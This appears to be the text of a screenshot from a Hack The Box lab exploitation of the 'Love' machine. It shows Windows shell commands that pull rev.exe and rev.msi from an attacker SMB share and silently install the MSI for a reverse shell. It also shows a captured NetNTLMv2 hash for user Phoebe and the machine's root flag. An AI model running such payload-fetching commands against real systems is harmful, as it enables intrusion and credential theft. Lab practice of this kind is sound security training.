 Burp Suite Community E... Hack The Box :: Hack Th... Downloads root@kali: ~/hackthebo...
root@kali: ~/hackthebox/love
04/13/2021  06:58 AM    <DIR>          ..
04/12/2021  03:00 PM    <DIR>          Administrator
06/02/2021  12:44 PM    <DIR>          Phoebe
04/12/2021  02:10 PM    <DIR>          Public
0 File(s)              0 bytes
5 Dir(s)   4,053,069,824 bytes free
C:\Users>cd phoebe
C:\Users\Phoebe>copy \\10.10.16.96\hack\rev.exe
1 file(s) copied.
C:\Users\Phoebe>copy \\10.10.16.96\hack\rev.msi
1 file(s) copied.
C:\Users\Phoebe>msiexec /quiet /qn /i rev.msi
C:\Users\Phoebe>
[*] Closing down connection (10.10.10.239,62070)
[*] Remaining connections []
[*] Incoming connection (10.10.10.239,62071)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:494cc08b3e89df36f9d55bb6fe0f4f0e:01010000000
0000080100884e457d701f7f0f167831db9d30000000001001000770047006b0072004f0072006
e004800030010007​70047006b0072004f0072006e004800020010004d005100570046004c004a0
07400690004001​0004d005100570046004c004a00740069000700080080100884e457d70106000
400020000000800300030000000000000000000000000200000c9e2c5b7d200c444376e4bb4bc2
3a5e94fb8cd3b3b306747bdd0634f83cf89ed0a001000000000000000000000000000000000000
900200063006900660073002f00310030002e00310030002e00310036002e00390036000000000
000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:HACK)
[*] Closing down connection (10.10.10.239,62071)
[*] Remaining connections []
C:\Users\Administrator\Desktop>type root.txt
type root.txt
fa6fb2cea9cf51b39ae70e879e9b5016
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.239
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
C:\Users\Administrator\Desktop>